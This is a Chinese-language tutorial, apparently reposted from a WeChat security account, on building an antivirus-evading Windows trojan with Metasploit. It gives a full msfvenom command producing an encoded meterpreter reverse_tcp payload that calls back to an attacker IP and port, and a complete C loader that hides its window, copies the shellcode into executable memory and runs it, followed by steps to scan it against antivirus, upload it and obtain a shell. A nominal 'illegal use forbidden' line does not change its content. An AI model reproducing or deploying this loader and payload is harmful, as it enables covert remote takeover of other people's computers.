知道为什么梦里的人都看不清脸么?因为怕你当真。。。
---- 网易云热评
一、通过MSF生成shellcode
1、启动MSF,演示版本是6.0.36

2、通过msfvenom生成相关代码
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 12 -b 'x00' lhost=192.168.139.133 lport=8585 -f c-p:指定payload
-e:指定选择使用的编码
-i:给payload编码的次数
-b:避免出现的字符
-f:输出文件类型
二、通过VS2019编译免杀木马
1、启动VS2019新建控制台应用程序

2、一路下一步,最后将主函数代码替换成下面的代码
#include<stdio.h>#include<windows.h>#include <time.h>int main(int argc, char const* argv[]){ShowWindow(GetConsoleWindow(), SW_HIDE);unsigned char buf[] = "xbfxc2xd4x1dx34xd9xc9xd9x74x24xf4x58x31xc9xb1""xa3x31x78x15x03x78x15x83xe8xfcxe2x37x6ax4exf4""xfex20xa8x3fxd9x33x6fx34x86x88xa6x05xa5xdex4f""x74x56xcfx4cx7bx7cxdex06x3ax6fxdfxaax1ex08xb5""x15x96x18x69x5cx22x14x76x4dx5ax55x46x84x4cxf6""x5cxbex11x6fxcex02xa7xd4xc0xc5xccxb8x72x3cxe3""x45x50x2ax3ax10x64x23xb4x8axaex53x8fx59xe4xec""xedx4dx59x44x4ax1bx64x03x94xfdx7bxb2x45x76x80""x1dx95x02x81x32xedx5fx14x10x1cx08x1fx3cxb3x4b""x79xfex0cxa1x52xeax56xcbxaex44x09x9ax7bxc2x30""x25x7ex8ex31x88xccxf8x8cx71xe5xdex79xbcx77x40""x82x97xeax9ax36xe6xc4xabxd7xc0xb2xc6xa7x79xa0""x9cx9ax07x70x9bxe6x81x53x6dxe5x4cxe7x46x28xdb""x61x0fx51x8excaxcbx40xdfx68xf7x73x2dxe4xf0xea""xe1x83x95x97x91xd2x46x51x8cxcbx15x2axb2xc0xe6""x78x9dxfdx3ex2cxebx6cxbcx40x05x5bx2bx16x48x1b""x01x09x38xdfxd8xecx23x94x60x76x73x48x48xe9xe1""xf4x5ex8dxbfx95x46xaex66xc8x37x0dx43x02xbdx4d""x66x82x9dxf9x46xc1x03x22x73x14xcdx0ax12x83xf9""x54x04x7ex6dx71xd7x8cx0cx99x81x88x2dx62xcdxf0""x6ex3cx1cxa8x07xa0x9dx43x5exb3x6bx2fx9fxc3x66""x3fxadxc3x99xdex83x22x7ex84x85x4ax9cx41x85xb6""xbdx04x39x7dxdex4fx8dx86xfcx95xb9x22xf1x63xfb""x6cx59x2ex7cx95xdfx1fx45x88x2ax2fx7ax9cxf1x75""xffx90x6ex90x20x1ex6fx4ex52x7dx1dxabx47x15x94""x7exf0x7cx56x21xb4xddxf0x0bxdcx22x43x91x08x21""x89x63xdcx54xc3xc4x10x9dx9cxdcx76xaexb4xf3x33""xbdx57xb0xf2xf9xbfxfbxaex0dx8ex33x5fxc4xdfxa1""x74xd3xe8xdfxbfxfdxffx3cx1bx63x60x06x32xbax42""x2cxd5x13xd5x2ax93x5ax77xc4xf0x70xb1x6ex41xd0""x55x02xd2x57x5exf9x08x65xbcxffx19xf7x45x9fx6d""x6ax17x7fxb1xaex8exb9x26xe0x28x0exe2x53x1ax0d""xf8xc7xeaxa7x3ex5axbdxc9x30xf3x7ex58xbcxe9x68""x4dxb3x78xcex69x45x53x85xc0xbax2ax9fx01xe9xba""x43xeex8bx20x0bx86x48x28x2cx72x64xfcx84x7dxd6""xa2xe5x73x56x7bx61xbfxb8x30x23xb7x90x66x4exf6""xdfxdexd4xd9x12xb6x97x39x3exedx1fxdcx04x7ex81""x41x48xd1x91x20x02x69xffx33xdbx87x7axf0x9cxa5""xb2x3ax2ex6bx4exd0xe1x76x24xbcxf5xc8x26xf1x94""x89x1dx2fxc0x80x01x07x49xefxb2xb0x79x6fx90x5a""x66x44xd5x48x13x19x6exa7xf0x34x3fx93xe2x32x83""x84xfex3ax26x6dx59x6bxe5x9cx78x72x97x01xebx90""x2fx92x2fx83x96x52x93x5fxd4x89xabx32xf9x29x2f""xa6xe2x1cx94xf0xdcxa9x5cx88x78xdexcax7fx3axbf""xacxc1xf3x7fx38xbaxf7xd0xd5x1ex8exa7xfcx99xec""x12x83xc2";void* exec = VirtualAlloc(0, sizeof buf, MEM_COMMIT, PAGE_EXECUTE_READWRITE);memcpy(exec, buf, sizeof buf);((void(*)())exec)();return 0;}
3、生成解决方案

4、右击生成的木马,使用36X扫描
三、实战操作

1、上传生成的木马到服务器,假设就是本地服务器
2、打开msf,选择合适的攻击模块,run运行
3、在服务器运行免杀木马,成功获取shell
禁止非法,后果自负
欢迎关注公众号:web安全工具库
欢迎关注视频号:之乎者也吧



最后
以上就是坚定画板最近收集整理的关于2021Kali -- 木马免杀制作的全部内容,更多相关2021Kali内容请搜索靠谱客的其他文章。
本图文内容来源于网友提供,作为学习参考使用,或来自网络收集整理,版权属于原作者所有。








发表评论 取消回复